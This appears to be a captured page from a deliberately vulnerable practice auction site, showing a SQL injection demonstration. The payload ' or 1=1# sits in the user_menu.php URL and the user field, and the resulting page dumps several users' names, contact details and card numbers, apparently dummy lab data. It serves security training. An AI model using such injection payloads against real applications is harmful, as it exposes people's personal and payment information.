 10.128.10.35/user_menu.php?nick='+or+1%3D1%23

Hack-it-yourself auction

Home | Sell an item | Your control panel | Contact Us | Logout | Help

Search Go! Browse Go! Feb.10 2016, 12:24:18

13 REGISTERED USERS 19 AUCTIONS

User's control panel

User: ' or 1=1#

| Name | Credit Card | Email | Tel | Address | City | Country |
|---|---|---|---|---|---|---|
| Just Testing | **************** | testing@mail.com | 111-222-4444 | 123 Main St | Podunk | 221 |

| Name | Credit Card | Email | Tel | Address | City | Country |
|---|---|---|---|---|---|---|
| Bob Smith | **************** | bob.smith@hiscompany.com | 206-555-6789 | 401 Elliott Ave. W. | Seattle | 221 |

| Name | Credit Card | Email | Tel | Address | City | Country |
|---|---|---|---|---|---|---|
| Fred Jones | 4222222222222222 | fred.jones@hiscompany.com | 206-555-1234 | 401 Elliott Ave. W. | Seattle | 221 |

| Name | Credit Card | Email | Tel | Address | City | Country |
|---|---|---|---|---|---|---|
| Joan Miller | 4333333333333333 | joan.miller@hercompany.com | 206-555-2345 | 401 Elliott Ave. W. | Seattle | 221 |

| Name | Credit Card | Email | Tel | Address | City | Country |
|---|---|---|---|---|---|---|
| Mary Martin | 4444444444444444 | mary.martin@herplace.com | 206-555-3456 | 401 Elliott Ave. W. | Seattle | 221 |